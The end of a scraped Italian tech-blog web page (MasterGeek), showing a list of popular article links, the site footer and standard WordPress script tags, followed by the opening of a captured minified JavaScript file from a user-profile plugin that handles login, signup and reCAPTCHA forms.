<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1456-featured-75x75.jpg" srcset="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1456-featured-75x75.jpg, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1456-featured-75x75@1.5x.jpg 1.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1456-featured-75x75@2x.jpg 2x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1456-featured-75x75@2.5x.jpg 2.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1456-featured-75x75@3x.jpg 3x"  width="75" height="75" alt="LG K8 LTE" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/smartphone/lg-annuncia-il-nuovo-lg-k8-lte-con-android-6/" class="wpp-post-title" target="_self">LG annuncia il nuovo LG K8 LTE con Android 6</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1975-featured-75x75.jpg" srcset="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1975-featured-75x75.jpg, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1975-featured-75x75@1.5x.jpg 1.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1975-featured-75x75@2x.jpg 2x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1975-featured-75x75@2.5x.jpg 2.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1975-featured-75x75@3x.jpg 3x"  width="75" height="75" alt="Microsoft Surface Pro 4" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/computer/" class="wpp-taxonomy category category-188">Computer </a></div><a href="https://mastergeek.it/geek/computer/microsoft-surface-pro-4-amazon-ottimi-sconti/" class="wpp-post-title" target="_self">Microsoft Surface Pro 4 su Amazon con ottimi sconti</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/10523-featured-75x75.jpg" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/computer/" class="wpp-taxonomy category category-188">Computer </a>, <a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/computer/verifica-cro/" class="wpp-post-title" target="_self">Verifica CRO: come sapere se un bonifico è reale oppure no</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/975-featured-75x75.jpg" width="75" height="75" alt="Diaframma Fotografia" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/fotocamere/" class="wpp-taxonomy category category-92">Fotocamere </a></div><a href="https://mastergeek.it/geek/fotocamere/fotografia-wiki-tempo-esposizione/" class="wpp-post-title" target="_self">Fotografia Wiki: Tempo di esposizione</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/10904-featured-75x75.jpg" width="75" height="75" alt="WPS cos&#039;è" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/computer/" class="wpp-taxonomy category category-188">Computer </a>, <a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/computer/wps-cos-e/" class="wpp-post-title" target="_self">WPS cos&#8217;è? Non è una parolaccia</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/17538-featured-75x75.jpg" width="75" height="75" alt="Come scaricare Raiplay su Smart TV LG" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/smart-tv/" class="wpp-taxonomy category category-94">Smart TV </a></div><a href="https://mastergeek.it/geek/smart-tv/come-scaricare-raiplay-su-smart-tv-lg/" class="wpp-post-title" target="_self">Scaricare Raiplay su Smart TV LG</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/10550-featured-75x75.jpg" width="75" height="75" alt="Errore durante l&#039;analisi del pacchetto" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/smartphone/errore-durante-analisi-del-pacchetto/" class="wpp-post-title" target="_self">Errore durante l&#8217;analisi del pacchetto: risolvere il fastidioso problema</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/11239-featured-75x75.jpg" width="75" height="75" alt="Sony RX10 III Mark 3" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/fotocamere/" class="wpp-taxonomy category category-92">Fotocamere </a>, <a href="https://mastergeek.it/geek/recensioni/" class="wpp-taxonomy category category-932">Recensioni </a></div><a href="https://mastergeek.it/geek/fotocamere/sony-rx10-iii-prezzo/" class="wpp-post-title" target="_self">Sony RX10 III: nuova o usata la Mark 3?</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/10708-featured-75x75.jpg" width="75" height="75" alt="Simbolo Euro su tastiera Mac e PC: come scriverlo" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/computer/" class="wpp-taxonomy category category-188">Computer </a></div><a href="https://mastergeek.it/geek/computer/simbolo-euro-su-tastiera-pc-mac/" class="wpp-post-title" target="_self">Simbolo Euro su tastiera Mac e PC: come scriverlo</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/10696-featured-75x75.jpg" width="75" height="75" alt="Pokemon go leggendari" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/smartphone/pokemon-go-leggendari/" class="wpp-post-title" target="_self">Pokémon Go Leggendari: guida alla cattura</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/17693-featured-75x75.jpg" width="75" height="75" alt="Webstagram" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/" class="wpp-taxonomy category category-4001">Geek </a></div><a href="https://mastergeek.it/geek/webstagram-come-vedere-contenuti-e-mantenere-lanonimato-su-instagram/" class="wpp-post-title" target="_self">Webstagram: come vedere contenuti e mantenere l’anonimato su Instagram</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/6651-featured-75x75.jpg" srcset="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/6651-featured-75x75.jpg, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/6651-featured-75x75@1.5x.jpg 1.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/6651-featured-75x75@2x.jpg 2x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/6651-featured-75x75@2.5x.jpg 2.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/6651-featured-75x75@3x.jpg 3x"  width="75" height="75" alt="E&#8217; ufficiale la nuova PlayStation PS4 Pro con 4k e HDR" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/gadget/" class="wpp-taxonomy category category-93">Gadget </a>, <a href="https://mastergeek.it/geek/smart-tv/" class="wpp-taxonomy category category-94">Smart TV </a></div><a href="https://mastergeek.it/geek/gadget/e-ufficiale-la-nuova-playstation-ps4-pro-con-4k-e-hdr/" class="wpp-post-title" target="_self">E&#8217; ufficiale la nuova PlayStation PS4 Pro con 4k e HDR</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/704-featured-75x75.jpg" width="75" height="75" alt="Root Asus Zenfone 2" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/smartphone/permessi-di-root-asus-zenfone-2-guida/" class="wpp-post-title" target="_self">Permessi di root Asus Zenfone 2: come ottenerli</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/10700-featured-75x75.jpg" width="75" height="75" alt="Tumblr cos&#039;è" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/smartphone/tumblr-significato/" class="wpp-post-title" target="_self">Tumblr cos&#8217;è, come funziona e a cosa serve</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/11112-featured-75x75.jpg" width="75" height="75" alt="Codice QR Whatsapp web" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/apple/" class="wpp-taxonomy category category-88">Apple </a>, <a href="https://mastergeek.it/geek/computer/" class="wpp-taxonomy category category-188">Computer </a>, <a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/computer/codice-qr-whatsapp-web/" class="wpp-post-title" target="_self">Codice QR Whatsapp web: dove lo trovo?</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/17999-featured-75x75.jpg" srcset="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/17999-featured-75x75.jpg, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/17999-featured-75x75@1.5x.jpg 1.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/17999-featured-75x75@2x.jpg 2x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/17999-featured-75x75@2.5x.jpg 2.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/17999-featured-75x75@3x.jpg 3x"  width="75" height="75" alt="Gadget aziendali" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/guide-agli-acquisti/" class="wpp-taxonomy category category-2086">Guide agli acquisti </a></div><a href="https://mastergeek.it/geek/guide-agli-acquisti/gadget-personalizzati/" class="wpp-post-title" target="_self">Gadget personalizzati: come si è evoluto il mercato</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/10575-featured-75x75.jpg" width="75" height="75" alt="Tastiera Huawei" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/smartphone/cambiare-tastiera-huawei-honor/" class="wpp-post-title" target="_self">Tastiera Huawei: come cambiarla se non ne puoi più</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/2947-featured-75x75.jpg" srcset="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/2947-featured-75x75.jpg, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/2947-featured-75x75@1.5x.jpg 1.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/2947-featured-75x75@2x.jpg 2x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/2947-featured-75x75@2.5x.jpg 2.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/2947-featured-75x75@3x.jpg 3x"  width="75" height="75" alt="LG: Life&#8217;s Good" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/smartphone/ecco-due-nuovi-smartphone-lg-serie-x/" class="wpp-post-title" target="_self">Ecco i due nuovi smartphone LG serie X</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/17529-featured-75x75.jpg" width="75" height="75" alt="Come installare app Disney Plus su Smart TV LG" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/smart-tv/" class="wpp-taxonomy category category-94">Smart TV </a></div><a href="https://mastergeek.it/geek/smart-tv/come-installare-disney-plus-smart-tv-lg/" class="wpp-post-title" target="_self">Come installare Disney Plus su Smart TV LG</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/11004-featured-75x75.jpg" width="75" height="75" alt="Come collegare una cassa Bluetooth" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/apple/" class="wpp-taxonomy category category-88">Apple </a>, <a href="https://mastergeek.it/geek/gadget/" class="wpp-taxonomy category category-93">Gadget </a>, <a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/gadget/come-collegare-cassa-bluetooth-telefono/" class="wpp-post-title" target="_self">Come collegare una cassa Bluetooth al telefono</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/10720-featured-75x75.jpg" width="75" height="75" alt="Lettore QR Code: i migliori su Google Play e App Store - MasterGeek" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/smartphone/lettore-qr-code/" class="wpp-post-title" target="_self">Lettore QR Code: tutto quello che devi sapere</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1439-featured-75x75.jpg" width="75" height="75" alt="Sony DSC HX60" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/recensioni/" class="wpp-taxonomy category category-932">Recensioni </a></div><a href="https://mastergeek.it/geek/recensioni/sony-dsc-hx60/" class="wpp-post-title" target="_self">Sony DSC HX60: la nostra recensione</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18054-featured-75x75.jpg" srcset="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18054-featured-75x75.jpg, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18054-featured-75x75@1.5x.jpg 1.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18054-featured-75x75@2x.jpg 2x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18054-featured-75x75@2.5x.jpg 2.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18054-featured-75x75@3x.jpg 3x"  width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/fotocamere/" class="wpp-taxonomy category category-92">Fotocamere </a></div><a href="https://mastergeek.it/geek/fotocamere/telecamera-spia-come-sceglierla-e-utilizzarla/" class="wpp-post-title" target="_self">Telecamera spia: come sceglierla e utilizzarla</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18021-featured-75x75.jpg" srcset="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18021-featured-75x75.jpg, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18021-featured-75x75@1.5x.jpg 1.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18021-featured-75x75@2x.jpg 2x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18021-featured-75x75@2.5x.jpg 2.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18021-featured-75x75@3x.jpg 3x"  width="75" height="75" alt="serie TV streaming" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/" class="wpp-taxonomy category category-4001">Geek </a></div><a href="https://mastergeek.it/geek/serie-tv-streaming/" class="wpp-post-title" target="_self">Serie TV streaming: siti legali per vederle gratis e servizi a pagamento</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18068-featured-75x75.jpg" srcset="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18068-featured-75x75.jpg, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18068-featured-75x75@1.5x.jpg 1.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18068-featured-75x75@2x.jpg 2x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18068-featured-75x75@2.5x.jpg 2.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18068-featured-75x75@3x.jpg 3x"  width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/news/" class="wpp-taxonomy category category-1">News </a></div><a href="https://mastergeek.it/news/guida-alla-scelta-di-un-compressore-di-aria/" class="wpp-post-title" target="_self">Guida alla scelta di un compressore di aria</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/10009-featured-75x75.jpg" width="75" height="75" alt="gotta-catch-em-all" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/smartphone/gotta-catch-em-all/" class="wpp-post-title" target="_self">Gotta catch &#8216;em all: la storia dei Pokémon parte da qui</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/17610-featured-75x75.jpg" width="75" height="75" alt="Alzare o diminuire il volume delle AirPods" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/apple/" class="wpp-taxonomy category category-88">Apple </a></div><a href="https://mastergeek.it/geek/apple/alzare-diminuire-volume-airpods/" class="wpp-post-title" target="_self">Alzare o diminuire il volume delle AirPods</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/11093-featured-75x75.jpg" srcset="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/11093-featured-75x75.jpg, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/11093-featured-75x75@1.5x.jpg 1.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/11093-featured-75x75@2x.jpg 2x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/11093-featured-75x75@2.5x.jpg 2.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/11093-featured-75x75@3x.jpg 3x"  width="75" height="75" alt="Convertire PDF in JPG" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/apple/" class="wpp-taxonomy category category-88">Apple </a>, <a href="https://mastergeek.it/geek/computer/" class="wpp-taxonomy category category-188">Computer </a>, <a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/smartphone/convertire-pdf-in-jpg/" class="wpp-post-title" target="_self">Convertire PDF in JPG: la guida completa</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/5447-featured-75x75.jpg" srcset="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/5447-featured-75x75.jpg, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/5447-featured-75x75@1.5x.jpg 1.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/5447-featured-75x75@2x.jpg 2x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/5447-featured-75x75@2.5x.jpg 2.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/5447-featured-75x75@3x.jpg 3x"  width="75" height="75" alt="Nvidia Titan X" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/computer/" class="wpp-taxonomy category category-188">Computer </a></div><a href="https://mastergeek.it/geek/computer/nvidia-titan-x-vendita-ufficialmente-italia/" class="wpp-post-title" target="_self">Nvidia Titan X in vendita ufficialmente in Italia</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/9236-featured-75x75.jpg" width="75" height="75" alt="Recensione Sony a6000" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/recensioni/" class="wpp-taxonomy category category-932">Recensioni </a></div><a href="https://mastergeek.it/geek/recensioni/sony-a6000-recensione/" class="wpp-post-title" target="_self">Sony A6000: la nostra recensione completa</a></div></li>

</ul>
</div>
</section>
</aside><!-- #secondary -->
            
        </div><!-- .container/ -->        
    </div><!-- .error-holder/site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
        <div class="footer-b">
        <div class="container">
            <div class="copyright">
                &copy; Copyright 2026 <a href="https://mastergeek.it/">MasterGeek</a>. Tutti i diritti riservati. Yummy Recipe | Sviluppato da <a href="https://blossomthemes.com/" rel="nofollow" target="_blank">Blossom Themes</a>. Powered by <a href="https://it.wordpress.org/" target="_blank">WordPress</a>.  
            </div>
            <div class="footer-social">
                            </div>
            
        </div>
    </div> <!-- .footer-b -->
        </footer><!-- #colophon -->
        <button class="back-to-top">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g transform="translate(-1789 -1176)"><rect width="24" height="2.667" transform="translate(1789 1176)" fill="#fff"/><path d="M-215.453,382.373-221.427,372l-5.973,10.373h4.64v8.293h2.667v-8.293Z" transform="translate(2022.427 809.333)" fill="#fff"/></g></svg>
    </button>
        </div><!-- #page -->
    <script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/mastergeek.it\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"e1bac5f334","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.7.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/themes/vilva/js/owl.carousel.min.js?ver=2.3.4' id='owl-carousel-js'></script>
<script type='text/javascript' id='yummy-recipe-js-extra'>
/* <![CDATA[ */
var yummy_recipe_data = {"rtl":"","auto":"1","loop":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/themes/yummy-recipe/js/custom.js?ver=1.0.0' id='yummy-recipe-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/themes/vilva/js/all.min.js?ver=5.6.3' id='all-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/themes/vilva/js/v4-shims.min.js?ver=5.6.3' id='v4-shims-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/themes/vilva/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1' id='owlcarousel2-a11ylayer-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='vilva-js-extra'>
/* <![CDATA[ */
var vilva_data = {"rtl":"","auto":"1","loop":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/themes/vilva/js/custom.min.js?ver=1.0.0' id='vilva-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/themes/vilva/js/modal-accessibility.min.js?ver=1.0.0' id='vilva-modal-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-includes/js/comment-reply.min.js?ver=5.9.3' id='comment-reply-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mastergeek.it/wp-includes/js/wp-util.min.js?ver=5.9.3' id='wp-util-js'></script>
<script type='text/javascript' id='wp_review-js-js-extra'>
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/mastergeek.it\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5' id='wp_review-js-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"30"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.45.1-1677574944' id='ez-toc-js-js'></script>
<script type='text/javascript' id='ez-toc-js-js-after'>
let mobileContainer = document.querySelector("#mobile.vc_row-fluid");
if(document.querySelectorAll("#mobile.vc_row-fluid").length > 0) {
    let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
    let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
    for(let i = 0; i < ezTocContainerUL.length; i++) {
        let anchorHREF = ezTocContainerUL[i].getAttribute('href');
        mobileContainer.querySelector("span.ez-toc-section"+ anchorHREF).setAttribute('id', anchorHREF.replace
            ('#','') + '-' +
            uniqID);
        ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
    }
    
    
}    
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://mastergeek.it/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.7.0
body_size: 5061
content:
!function($){"use strict";function e(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var t=e(jQuery);(new function(){var e=this;this.init=function(){window.ppFormRecaptchaLoadCallback=this.recaptcha_processing,t.default(".pp-del-profile-avatar").on("click",this.delete_avatar),t.default(".pp-del-cover-image").on("click",this.delete_profile_image_cover),t.default(document).on("click",".has-password-visibility-icon .pp-form-material-icons",this.toggle_password_visibility),t.default(document.body).on("click","a.showlogin",(function(){t.default(".pp_wc_login").slideToggle()})),t.default(window).on("load resize",(function(){e.defaultUserProfileResponsive()})),t.default(document).on("click",".ppress-confirm-delete",(function(e){e.preventDefault(),confirm(pp_ajax_form.confirm_delete)&&(window.location.href=t.default(this).attr("href"))})),"true"!==pp_ajax_form.disable_ajax_form&&(t.default(document).on("submit",'form[data-pp-form-submit="login"]',this.ajax_login),t.default(document).on("submit",'form[data-pp-form-submit="signup"]',this.ajax_registration),t.default(document).on("submit",'form[data-pp-form-submit="passwordreset"]',this.ajax_password_reset),t.default(document).on("submit",'form[data-pp-form-submit="editprofile"]',this.ajax_edit_profile))},this.recaptcha_processing=function(){t.default(".pp-g-recaptcha").each((function(s,a){var r=t.default(a).attr("data-sitekey"),o=t.default(this).parents(".pp-form-container").find("form");if("v3"===t.default(a).attr("data-type"))o.find("input.pp-submit-form").on("click",(function(s){s.preventDefault(),e._add_processing_label(o),grecaptcha.ready((function(){grecaptcha.execute(r,{action:"form"}).then((function(e){o.find('[name="g-recaptcha-response"]').remove(),o.append(t.default("<input>",{type:"hidden",value:e,name:"g-recaptcha-response"})),o.submit()}))}))}));else{var p=grecaptcha.render(a,{sitekey:r,theme:t.default(a).attr("data-theme"),size:t.default(a).attr("data-size")});o.on("pp_form_submitted",(function(){grecaptcha.reset(p)})),t.default(document).on("ppress_process_checkout_success_callback ppress_process_checkout_error_callback",(function(){grecaptcha.reset(p)}))}}))},this.toggle_password_visibility=function(e){e.preventDefault();var 